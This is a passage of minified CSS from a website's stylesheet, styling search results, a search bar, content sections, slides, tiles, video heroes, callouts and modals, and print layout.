(max-width:775px){.search-result__subtitle-item--commas:not(:last-child):after{display:inline}}@media (min-width:40em){.search-result{display:flex;margin-top:.59375rem}.search-result__image-container{min-height:150px}.search-result__content{border-bottom:1px solid #d3d3d3;display:flex;padding-bottom:0;padding-left:0;padding-top:0}.search-result__content-primary{padding-left:2.375rem}.search-result__content-secondary{margin-top:0;text-align:right}}.searchbar{position:relative;z-index:10}.searchbar--lower-zindex{z-index:9}.searchbar__input-typeahead{text-align:center;width:100%}.searchbar__container{position:relative}.searchbar__input{border:2px solid #09a5a8;box-sizing:border-box;font-size:.875rem;line-height:inherit;min-height:4.1875rem;padding:0 1.1875rem;width:100%}.searchbar__button{margin:2rem auto 0}.searchbar__typeahead{background-color:#fff;border-left:2px solid #09a5a8;border-right:2px solid #09a5a8;left:0;position:absolute;top:100%;width:calc(100% - 4px);z-index:1}.searchbar__typeahead--header{border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:-1px;width:100%}@media (max-width:40em){.searchbar__typeahead{position:relative}}.searchbar__typeahead-result:last-child{border-bottom:2px solid #09a5a8}.searchbar__typeahead-result--header:last-child{border-bottom:1px solid #09a5a8}.searchbar__result-trigger{word-wrap:break-word;color:#09a5a8;display:block;font-size:1.15em;line-height:1.25;padding:.59375rem 1.1875rem;transition:color .3s,background-color .3s}.searchbar__result-trigger:focus,.searchbar__result-trigger:hover{background-color:#09a5a8;color:#fff}@media (min-width:40em){.searchbar__input-typeahead{display:flex;flex-wrap:nowrap;text-align:left}.searchbar__container{flex-grow:1}.searchbar__input{font-size:1.125rem;padding:0 2.375rem}.searchbar__button{margin-left:1.1875rem;margin-top:0}}.page__navbar--fixed .searchbar__typeahead{bottom:34px;top:auto}.page__navbar--fixed .searchbar__typeahead--open{border-top:1px solid #09a5a8}.section{margin-bottom:2.375rem;margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem}.section--overflow-visible{overflow:visible}.section__title{color:#061e3c;display:none}.section__heading,.section__title{font-family:AvenirNextW04-Demi,sans-serif}.section__heading{font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.section__heading{font-size:2.375rem;line-height:1.3}}.section__subheader{color:#7d7d7d;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem}.section__slash-wall{background-image:url(/assets/images/Hash3.png);box-sizing:border-box;color:#09a5a8;left:0;padding-bottom:100%;position:absolute;top:-2.375rem;width:100%;z-index:-1}.section__container.container{padding-top:0}.section__content-inner{display:flex;flex-direction:column}.section__content-container{color:#fff;position:relative}.section__content-container--left{margin-right:2.375rem}.section__content-container--right{margin-left:0}.section__content-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1em;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.section__content-cta:active,.section__content-cta:focus,.section__content-cta:hover{background-color:#04686a}.section__content-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__content-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__content-text-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;margin-bottom:.5em;transition:all .3s ease}.section__content-text-title.hidden{display:none}.section__content-text-body{transition:all .3s ease}.section__content-text-body.hidden{display:none}.section__content-text-body--readmore{height:0;opacity:0;overflow:hidden;transition:all .3s ease}.section__content{background-color:#061e3c;color:#fff;font-size:1.25rem;line-height:2rem;margin:0;padding:2.375rem 2.375rem 40%;position:relative;z-index:1}.section__content--right{margin-bottom:0;margin-left:0;margin-right:0;overflow:hidden;padding:0 0 60%;position:relative}.section__content-text-wrapper{background-color:#fff;color:#061e3c;font-family:Lora,serif;font-size:1.25rem;line-height:1.4;padding:2.0625rem 1.375rem 2.75rem}.section__content-text-wrapper.hidden{display:none;transform:translateY(50%)}.section__content-text-wrapper.hidden+.section__content-cta{position:relative;transform:none}@media (min-width:60em){.section__content-text-wrapper.hidden+.section__content-cta{position:absolute;transform:translateY(50%)}}.section__content-text-wrapper p{line-height:1.4}.section__content-text{order:2;position:relative;transition:all .3s ease}.section__content-label{color:#09a5a8;display:block;font-family:AvenirNextW06-Regular,sans-serif;font-size:1em;margin-top:12px}.section__content-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;position:absolute;top:0;width:100%}.section__content-image--faded.section__content-image--ready,.section__content-image--ready{opacity:1}.section__content-image-container,.section__content-video-container{background-color:#061e3c;bottom:0;display:block;left:0;position:absolute;right:0;top:0;z-index:1}.section__content-image-container.media-fadable,.section__content-video-container.media-fadable{height:100%;overflow:hidden;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:100%}.section__content-image-container.media-fadable:before,.section__content-video-container.media-fadable:before{background-color:#061e3c;bottom:0;content:"";height:100%;left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;width:100%;z-index:2}.section__content-image-container--ready,.section__content-video-container--ready{transform:none!important}.section__content-image-container--revealed,.section__content-video-container--revealed{background-color:#fff}.section__content-image-container--revealed:before,.section__content-video-container--revealed:before{left:100%!important}.section__content-video-container{height:100%;position:absolute;width:100%}.section__content-video-container iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.section__content-video-cover{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:cover;display:flex;height:100%;justify-content:center;position:absolute;width:100%;z-index:5}.section__content-video-cover.played{opacity:0;pointer-events:none;z-index:-1}.section__content-video-cover:hover .section__content-video-btn{opacity:1}.section__content-video-btn{height:90px;opacity:.8;transition:all .3s ease;width:90px}.section__content-video-btn svg{display:block;height:100%;width:100%}.section__links{display:none;height:auto;left:0;position:relative;top:0;transform:none;width:100%;z-index:0}.section__links.fadable--ready{display:block}@media (max-width:40em){.section__links.button__row .section__link{font-size:1rem}}.section__link{align-items:center;background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);box-sizing:border-box;color:#fff;display:inline-flex;display:flex;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.section__link:active,.section__link:focus,.section__link:hover{background-color:#04686a}.section__link .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.section__link{font-size:1.125rem;padding:1.125rem 2.75rem}}.section__link.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__link:last-child{border:0}.section__overlay-text{display:none}.section__tiles{margin:0;max-width:50%;padding-left:10vw;width:100%}.section__tile.tile{display:block;height:60vw;margin-top:2.375rem;padding-bottom:0;width:60vw}.section__slides{display:flex;overflow:visible;position:relative;transform:translateX(-100vw);transition:transform .6s ease-in-out}.section__slides-container{padding-top:.5rem;position:relative}.section__slides-container .icon__left-arrow,.section__slides-container .icon__right-arrow{border-color:#d3d3d3}.section__slides-container-inner{overflow:hidden}.section__slides-pause{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;height:2.75rem;justify-content:center;left:0;opacity:0;padding:.59375rem;position:absolute;top:0;width:2.75rem}.section__slides-pause:focus{opacity:1;z-index:10}.section__slides-icon-pause:after,.section__slides-icon-pause:before{background-color:#061e3c;content:"";display:inline-block;height:1.5rem;opacity:.8;width:.375rem}.section__slides-icon-pause:after{margin-left:.5rem}.section__slides-icon-play:after{border-bottom:.625rem solid transparent;border-left:1.125rem solid #061e3c;border-top:.625rem solid transparent;content:"";display:block;height:0;width:0}.section__slide-controls--buttons{align-items:flex-end;display:flex;flex:1 1 50%}.section__slide-controls--nav{flex:1 1 50%;position:relative}.section--criss-cross{overflow:visible;position:relative}.section__criss-cross-svg{left:50%;opacity:1;position:absolute;top:50%;transform:translate(-50%,-40%);width:100vw;z-index:0}.section .content-highlight__links{max-width:500px;min-width:20%}@media (min-width:40em){.section__slides-container-inner{position:relative}.section--left-slide{padding-right:calc(50% - 2.375rem)}.section__container.container{padding-top:10rem}.section__title{display:block;font-size:2rem;text-align:center;width:100%}.section__content{background-color:#061e3c}.section__content-image{z-index:1}.section__content-inner{padding-bottom:0;position:relative}.section__tiles{display:flex;justify-content:space-between;margin:0 auto;max-width:960px;padding:2.375rem 2.375rem 0}.section__tile.tile{height:auto;padding-bottom:calc(30% - 2.375rem)!important;width:calc(30% - 2.375rem)!important}}@media screen and (min-width:40em) and (min--moz-device-pixel-ratio:0){.section__tile.tile{height:20vw;max-height:14.1875rem;padding:0!important}}@media (min-width:40em){.section__content-container--right{margin-left:calc(40vw - 2.375rem)}.section__slash-wall{padding-bottom:60%}.section__content--right{padding-bottom:50%}.section__slides-container{margin:-11.875rem auto 0;max-width:720px;position:relative;transform:translateX(-15vw);width:60vw;z-index:1}.section__slides-pause{height:4.25rem;padding:1.1875rem;width:4.25rem}.section__slides-icon-pause:after,.section__slides-icon-pause:before{height:1.875rem;width:.5rem}.section__slides-icon-play:after{border-bottom-width:.9375rem;border-left-width:1.875rem;border-top-width:.9375rem}.section__criss-cross-svg{opacity:.4}.section__links{display:block;z-index:2}}@media screen and (max-width:60em){.section .content-highlight__links{max-width:none}.section--alt .section__content-cta{align-items:center;justify-content:center;position:relative;text-align:center;transform:none;width:100%}}@media (min-width:60em){.section{margin-top:3.125rem;padding-top:3.125rem}.section__slide-controls--buttons{flex:0 1 30%}.section__slide-controls--nav{position:relative;top:3em}.section__content-text-title{font-size:1.75rem}.section__heading{margin-bottom:0}.section__title{font-size:3rem}.section__links{position:absolute;width:auto}.section__content-inner{display:block;padding-bottom:4em;transition:all .3s ease}.section__content-inner--notext{padding-bottom:0}.section__content{margin:2em 2em 0 10%}.section__content--full-video{margin-left:0}.section__content-cta{margin-top:2em}.section__content-cta.external:after{background-image:url(/assets/images/external-link.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:17px;margin-left:.25em;width:17px}.section__content-text-wrapper{padding:2em}.section__content-text{margin-left:auto;margin-top:-9em;max-width:520px;transition:all .3s ease;width:100%;z-index:2}.section__content-text.played{margin-top:0}.section__content--right{margin-left:5%;padding-bottom:68%}.section__slides-container{margin-top:-24.1rem}.section__slash-wall{top:-3.5625rem}.section__rss{padding-top:2.375rem}}.section+.featured-related-content{padding-top:0}#home-page{background-position:top;background-repeat:no-repeat;background-size:cover}#home-page .section__content-image-container--revealed{background-color:transparent}.simple-hero{margin-top:2.375rem}.simple-hero__container{padding:2.375rem 2.375rem 2.375rem 0;position:relative}.simple-hero__container ol{list-style:decimal}.simple-hero__container ol li{margin-left:30px}.simple-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;height:75%;position:absolute;right:0;top:0;width:100vw;z-index:0}.simple-hero__box-wrapper{position:relative}.simple-hero__box{background-color:#061e3c;color:#fff;padding:3.8rem 1.78125rem;position:relative;z-index:1}.simple-hero__row--wrap{flex-wrap:wrap}.simple-hero__label,.simple-hero__links,.simple-hero__row,.simple-hero__subtitle,.simple-hero__title{margin-top:1.1875rem}.simple-hero__label:first-child,.simple-hero__links:first-child,.simple-hero__row:first-child,.simple-hero__subtitle:first-child,.simple-hero__title:first-child{margin-top:0}.simple-hero__label{align-items:center;display:flex;line-height:1.4em}.simple-hero__label:first-child{flex-shrink:0}.simple-hero__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;line-height:1.2em}.simple-hero__title+*{margin-top:2rem}.simple-hero__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;line-height:1.2em}.simple-hero__links{line-height:1.4em}.simple-hero__link:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__link:last-child:not(:only-child):before{color:#09a5a8;content:" and ";transition:none}.simple-hero__link:hover:last-child:not(:only-child):before{color:#09a5a8;transition:none}.simple-hero__link:hover:nth-last-child(n+3):after{color:#09a5a8;content:", ";transition:none}.simple-hero__external-speakers{margin-left:-3px}.simple-hero__external-speakers:before{content:", ";transition:none}.simple-hero__box-content{position:relative}.simple-hero__copy{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;line-height:1.5}.simple-hero__copy ul li{list-style:initial;margin-left:30px}.simple-hero__cta-link-container{position:relative;z-index:1}.simple-hero__cta-link{margin-top:0;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(.5px,-50%,0);z-index:1}@media (min-width:40em){.simple-hero__title{font-size:3rem}.simple-hero__copy{font-size:1.5rem}}@media (min-width:60em){.simple-hero__container{padding-left:2.375rem}.simple-hero__top-right{margin-top:0;position:absolute;right:0;top:0}.simple-hero__row{align-items:flex-start;display:flex}.simple-hero__row--authors{padding-right:3.5625rem}.simple-hero__box{padding:4.75rem}.simple-hero__row-item{margin-top:0}.simple-hero__row-item:not(:last-child):after{content:"-";display:inline-block;padding:0 .5em}}.slide{background-color:#fff;color:#061e3c;min-width:100%;padding:2rem 1.5rem 3.75rem}.slide__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem}.slide__content{font-family:Lora,serif;font-size:1rem;line-height:1.75rem;margin-top:1rem}.slide__controls{background-color:#fff;display:flex;overflow:visible;position:relative}.slide__controls--single .section__slide-controls--buttons,.slide__controls--single .slide__label{display:none}.slide__control{background-color:#fff;flex:1;margin:0;padding:1rem}.slide__label{background-color:#fff;color:#061e3c;padding:.5rem}.slide__number,.slide__separator{display:inline-block}.slide__separator{font-family:Lora,serif;font-style:italic;padding-left:.25em;padding-right:.25em}.slide__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:flex;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;opacity:0;padding:1.125rem 2.75rem;pointer-events:none;transition:all .3s ease;width:100%}.slide__cta:active,.slide__cta:focus,.slide__cta:hover{background-color:#04686a}.slide__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide__cta--visible{opacity:1;pointer-events:all}.slide__cta.single-slide{bottom:0;left:auto;margin-top:0;position:absolute;right:0;transform:none}.slide__timer{background-color:#f0f0f0;border-left:1px solid #fff;border-right:1px solid #fff;border-top:1px solid #fff;height:.5rem;left:0;position:absolute;right:0;top:0;width:auto;z-index:2}.slide__timer--dark{background-color:#061e3c;left:0;z-index:1}@media (min-width:60em){.slide{padding:4.75rem 4.75rem 0}.slide__timer{width:100%}.slide__content{font-family:Lora,serif;font-size:1.125rem;line-height:2rem;margin-top:1rem}.slide__cta{box-sizing:border-box;margin-left:0;min-height:4.125rem;position:relative;width:19rem;width:auto;z-index:2}.slide__title{font-size:2rem}.slide__content{font-size:1.25rem}}.subheader{background-color:#061e3c;color:#fff;display:flex;height:7.125rem;left:0;position:fixed;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:3}.subheader__image-container{height:100%;max-width:11.875rem;overflow:hidden;position:relative;width:100%}.subheader__image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.subheader__title{align-items:center;display:flex;flex:1;font-size:1.5rem;padding-left:2.375rem}.subheader__links{align-items:center;display:flex;padding:1rem}.subheader__link{color:#09a5a8;margin-left:1rem}.subheader--visible{transform:none}.swipable{transform:scaleX(0);transform-origin:left;transition:transform .6s ease-in-out}.swipable--from-right{transform-origin:right}.swipable--from-top{transform:scaleY(0);transform-origin:top}.swipable--ready{transform:none}.tile{padding-bottom:100%;position:relative;transition:background-color .3s ease-in-out;width:100%}.tile .tile__big-text{font-size:6rem;left:-.75rem;top:calc(50% + 2rem)}.tile p.tile__small-text{left:-.5rem;line-height:1.2;top:calc(50% + .75rem)}.tile:hover .tile__square{background-color:#000}.tile:hover .tile__hover-arrow-container{max-width:100%}.tile__square{background-color:#061e3c;bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;transition:transform .6s ease-in-out,background-color .3s ease-in-out}.tile__text-container{bottom:0;height:100%;left:0;position:relative;right:0;top:0}.tile__big-text{color:#09a5a8;font-family:AvenirNextW06-Bold,sans-serif;font-size:6rem;left:-.75rem;position:absolute;top:calc(50% + 2rem);transform:translate(-2rem,-100%)}.tile__small-text{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;left:-.5rem;margin-top:10px;position:absolute;top:calc(50% + .5rem);transform:translate(-1.75rem,1rem)}.tile__hover-arrow-container{align-items:center;display:flex;left:50%;max-width:0;overflow:hidden;padding-left:2rem;position:relative;position:absolute;transform:translateX(28px);transition:max-width .6s ease-in-out}@media (max-width:66em){.tile .tile__big-text{font-size:4.75rem}}@media (max-width:40em){.tile .tile__big-text{font-size:6rem}}@media (min-width:40em){.tile__big-text{align-items:center;display:flex;font-size:6vw;left:0;position:relative;top:calc(54% + 1rem);transform:translate(-3rem,-100%);width:calc(100% + 3rem)}.tile__small-text{left:0;top:58%;transform:translate(-2.75rem,.5rem)}.tile__text-container{height:unset;position:absolute}}a.tile__text-container{display:block}.video-callout{position:relative}.video-callout__container{padding:0 2.375rem 0 0}.video-callout__section{padding:2.375rem 2.375rem 0 0;position:relative;z-index:0}.video-callout__lines{background-image:url(/assets/images/Hash3.png);background-position:100% 0;background-repeat:repeat;bottom:0;height:calc(100% - 5px);position:absolute;right:0;top:0;width:100vw;z-index:0}.video-callout__video-container{background-color:#f0f0f0;background-color:#000;height:0;overflow:hidden;padding-bottom:67%;position:relative;width:100%}.video-callout__player{height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 2s ease-in-out .8s;width:100%}.video-callout__player.show{opacity:1;transition:opacity 2s ease-in-out .8s}.video-callout__player iframe{height:100%;width:100%}.video-callout__button-close{color:#fff;position:absolute;right:1rem;top:2rem;z-index:1}.video-callout__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}.video-callout__video-image-background{background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;min-height:101%}.video-callout__hide-item{opacity:0;pointer-events:none;transition:opacity .6s .2s}.video-callout__controls{background:linear-gradient(270deg,hsla(0,0%,100%,.75),hsla(0,0%,4%,.25),hsla(0,0%,4%,.25));bottom:0;cursor:pointer;left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:visible;width:100%}.video-callout__controls--no-overlay{background:none}.video-callout__controls:focus .video-callout__play-button,.video-callout__controls:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-callout__controls--hidden{opacity:0;visibility:hidden}.video-callout__time-label{align-items:center;color:#fff;display:flex;padding:1.1875rem;pointer-events:none;position:relative;z-index:1}.video-callout__time-label>*{display:inline-block}.video-callout__time-label .icon__video-camera{margin-right:5px}.video-callout__button-row{position:relative;transform:translateY(-50%);transition:transform .6s ease-in-out}.video-callout__button-row--offset{transform:translateY(0)}.video-callout__button{flex:1;padding:0 1rem;position:relative}@media (max-width:40em){.video-callout__button{font-size:1em}}.video-callout__button .icon__external-link{display:inline-block;margin-left:6px}.video-callout__text{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:1.4em;padding-left:2.375rem;padding-top:1.1875rem;pointer-events:none;transition:transform .6s ease-in-out}.video-callout__text--offset{transform:translateY(1.1875rem)}.video-callout__play-button{background-image:url(/assets/images/play.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:4.15625rem;left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out,transform .3s ease-in-out;width:4.15625rem;z-index:0}.video-callout__play-button--bottom-right{bottom:-.8rem;left:auto;right:-.8rem;top:auto}@media (min-width:60em){.video-callout__container{display:flex}.video-callout__section{flex:1;padding-left:2.375rem}.video-callout__button-row{margin-left:4.75rem}.video-callout__text{align-items:center;display:flex;flex:1;font-size:1.75rem;line-height:48px;padding:0 0 4.75rem;transform:translateX(-4.75rem);z-index:1}.video-callout__text--offset{transform:none}.video-callout__play-button{height:4.75rem;width:4.75rem}.video-callout__play-button--bottom-right{bottom:.296875rem;left:auto;right:.296875rem;top:auto}}#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:.95rem}@media (min-width:40em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:1.6625rem}}@media (min-width:60em){#professionalsDetailApp .video-callout__play-button--bottom-right{bottom:2.375rem}}.video-hero{display:none}.video-hero__background-image,.video-hero__background-video{left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);z-index:0}.video-hero__background-video{opacity:0;transition:opacity .4s 1s}.video-hero__background-video--loaded{opacity:1}.video-hero__background-image{background-size:cover}.video-hero__grid{align-items:center;display:flex;height:100%;max-width:none;padding-bottom:5.7rem;padding-right:0}.video-hero__header-container{position:relative;width:33.33%;z-index:3}.video-hero__header-container:before{background-image:url(/assets/images/Hash3.png);content:"";display:block;height:calc(100% + 4.75rem);opacity:0;position:absolute;right:0;top:-2.375rem;transition:opacity .4s ease-in;transition-delay:1s;width:50vw;z-index:-2}.video-hero__header-container:after{background-color:#fff;content:"";display:block;height:100%;position:absolute;right:0;top:0;width:calc(100% - 2.375rem);z-index:-1}.video-hero__header-container--loaded:before{opacity:1}.video-hero__header-container--mobile{margin-top:2.375rem;position:relative}.video-hero__header-container--mobile:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:calc(100% + 4.75rem);left:-1.1875rem;position:absolute;top:-2.375rem;width:100vw;z-index:-2}.video-hero__header-container--mobile:after{background-color:#fff;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:90%}.video-hero__header--desktop,.video-hero__header--mobile{background-color:transparent;box-sizing:border-box;color:#fff;display:flex;flex-direction:column;font-family:AvenirNextW04-Demi,sans-serif;justify-content:center;letter-spacing:.9px;overflow:hidden}.video-hero__header--desktop:before,.video-hero__header--mobile:before{background-color:#061e3c;content:"";display:block;height:100%;left:0;position:absolute;top:0;transform:skewX(-30deg) translateX(-130%);transition:transform 1s ease-in;width:200%;z-index:0}.video-hero__header--animation:before{transform:skewX(-30deg) translateX(-30%)}.video-hero__header--mobile{font-size:2rem;padding:5rem 10%;position:relative;width:90%;z-index:1}.video-hero__header--mobile--text{z-index:1}.video-hero__header--desktop{font-size:3rem;left:2.375rem;min-height:55vh;padding:10% 20%;position:relative;width:130%}.video-hero__header--desktop--text{font-size:3.2vw;position:relative}.video-hero__header--desktop--text-container{position:absolute;top:50%;transform:translateY(-50%);width:70%}.video-hero__header--desktop--text-container a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--desktop--text-container a.read-more:hover{color:#fff}.video-hero__background-container--desktop,.video-hero__background-container--mobile{overflow:hidden;position:relative}.video-hero__background-container--mobile{margin-left:auto;margin-top:-2.5rem;min-height:18.75rem;width:90%}.video-hero__background-container--desktop{height:100%;width:66.66%}.video-hero__background-container--desktop.show-gradient:before{background-color:rgba(8,208,212,.333);bottom:0;content:"";display:block;left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .6s ease-in;transition-delay:.6s;z-index:1}.video-hero__background-container--desktop--loaded.show-gradient:before{opacity:1}.video-hero__image{left:50%;min-height:100%;min-width:100%;opacity:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .6s ease-in}.video-hero__image--ready{opacity:1}.video-hero__play-button{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;height:100%;left:50%;letter-spacing:1.25px;padding:1.54375rem 2.375rem;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .3s ease-in-out,visibility .3s ease-in-out;white-space:nowrap;width:100%;z-index:2}.video-hero__play-button .video-callout__play-button{height:5.9375rem;width:5.9375rem}.video-hero__play-button:focus .video-callout__play-button,.video-hero__play-button:hover .video-callout__play-button{opacity:1;transform:translate(-50%,-50%) scale(1.1)}.video-hero__play-icon{margin-left:.5rem}.video-hero--mobile{padding:1.1875rem}@media (min-width:40em){.video-hero__header-container--mobile:after{width:75%}.video-hero__header--mobile{font-size:3.5rem;padding-bottom:8rem;padding-top:8rem;width:75%}.video-hero__background-container--mobile{margin-top:-4rem;min-height:25rem;width:75%}}@media (min-width:72em){.video-hero{display:block}.video-hero--mobile{display:none}}@media (min-width:80em){.video-hero__header--desktop{font-size:4rem;min-height:40vh}.video-hero__header--desktop--text-container{padding-top:10px}}.video-hero .scroll-button{color:#09a5a8;left:12.5rem;position:absolute;top:70%;transition:color .25s ease-in-out}.video-hero .scroll-button:hover,.video-hero .scroll-button:hover .button--arrow{color:#09a5a8}.video-hero .scroll-button__label{color:inherit;font-size:1.25rem;font-weight:100}.video-hero .scroll-button .button--arrow:before{content:""}.video-hero .scroll-button .button--arrow:after{content:"\f105";display:block;transform:rotate(90deg)}.video-hero__header--mobile .fadable--ready{z-index:1}.video-hero__header--mobile a.read-more{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:1.25rem;font-weight:100;transition:color .25s ease-in-out}.video-hero__header--mobile a.read-more:hover{color:#fff}.video-hero .hero-w-navigation__links--desktop{left:auto;right:0}.video-hero--mobile .hero-w-navigation--mobile,.video-modal{display:block}.video-modal{height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .3s ease-in-out;visibility:hidden;width:100%;z-index:100}.video-modal--open{background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,.7));display:block;opacity:1;pointer-events:auto;visibility:visible}.video-modal--open .video-modal__player{opacity:1}.video-modal__player{height:70%;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease-in-out;transition-delay:.3s;width:70%}.video-modal__player iframe{height:100%;width:100%}.video-modal__button-close{color:#fff;font-size:2rem;position:absolute;right:2.5rem;top:2.5rem}@media (max-width:40em){.video-modal{display:none}.video-modal--open{display:block}}.video-section{border:0 solid #fff;box-sizing:border-box;overflow:hidden;transition:border-width 1.5s ease-in-out}.video-section__video{left:50%;min-height:calc(100vh - 80px);min-width:100vw;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity 1.2s ease-in-out .3s,visibility 1.2s ease-in-out;visibility:hidden}.video-section__video--ready{opacity:1;visibility:visible}.video-section__overlay{background-color:#fff;bottom:2.375rem;left:2.375rem;margin:3.5625rem;opacity:0;padding:3.5625rem;position:absolute;right:2.375rem;top:2.375rem;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out,top 1.5s ease-in-out,bottom 1.5s ease-in-out,left 1.5s ease-in-out,right 1.5s ease-in-out;visibility:hidden;z-index:1}.video-section__overlay-close{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden}.video-section__overlay-close-button{background-color:hsla(0,0%,100%,.8);font-size:1.1875rem;height:4.75rem;position:absolute;right:2.375rem;top:2.375rem;transition:background-color .3s ease-in-out;width:4.75rem}.video-section__overlay-close-button:focus,.video-section__overlay-close-button:hover{background-color:#fff}.video-section__overlay-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.video-section__title{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:2.5rem;white-space:nowrap}.video-section__button{margin-top:2.375rem}.video-section__video-close{opacity:0;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out;visibility:hidden}.video-section--ready:not(.video-section--playing){border-width:4.75rem}.video-section--ready:not(.video-section--playing) .video-section__overlay{bottom:0;left:0;opacity:1;right:0;top:0;visibility:visible}.video-section--playing .video-section__overlay-close,.video-section--playing .video-section__video-close{opacity:1;visibility:visible}.video-section--mobile-only{background-color:#fff;display:block;opacity:1;position:relative;visibility:visible}.video-section--mobile-only .video-section__overlay{box-sizing:border-box;left:0;margin:2.375rem;opacity:1;padding:19rem 0;position:relative;top:0;visibility:visible}.video-section--mobile-only .video-section__overlay-content{width:100%}.video-section--mobile-only .video-section__title{position:static;white-space:normal}@media (min-width:40em){.video-section--mobile-only{display:none}}@media (min-width:60em){.video-section__title{font-size:3rem}}@media (min-width:80em){.video-section__title{font-size:4rem}.video-section__overlay{margin:4.75rem;padding:4.75rem}}@media print{.bookend,.bookend-no-image,.breadcrumbs__container,.content__share-link,.content__share-links,.expand-section__control,.expand-section__icon,.filters__advanced-button-wrapper,.filters__advanced-options,.filters__dropdowns,.filters__letters,.filters__searchbar,.filters__view-all-container,.hero-w-navigation__video-image-section,.hero__image-container,.overview__read-more,.related-content__title--invisible,.related-content__view-all,.section__tiles,.video-callout,footer.footer,header.nav{display:none}.page--padded-top{padding-top:0}.expand-section__subitems-container{height:auto!important;margin-left:10px}.rich-text{height:auto!important;opacity:1!important}.filters__active-filters{border-top:none}.results-listing__item{padding:.75rem 0}.fadable{opacity:1;transform:none;transition:none;visibility:visible}section.simple-hero{margin-top:0}.simple-hero__title{color:#061e3c}.simple-hero__box,.simple-hero__container{padding:0}.hero-w-navigation--mobile-print{display:flex}.hero-w-navigation--mobile-phone{display:flex;flex:1}.hero-w-navigation__expandable-content{left:0;margin-top:0!important;position:relative!important;top:0;width:100%!important}.hero-w-navigation__container{position:absolute;top:4in}.hero-w-navigation__container .hero-w-navigation__link{transform:none}.button--mobile-print{flex:1}}#skip-to{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;top:0;width:1px}#skip-to:focus{clip:auto;background-color:#fff;display:inline-block;height:auto;margin:0;overflow:visible;padding:.5em 1em;transition:background-color .35s 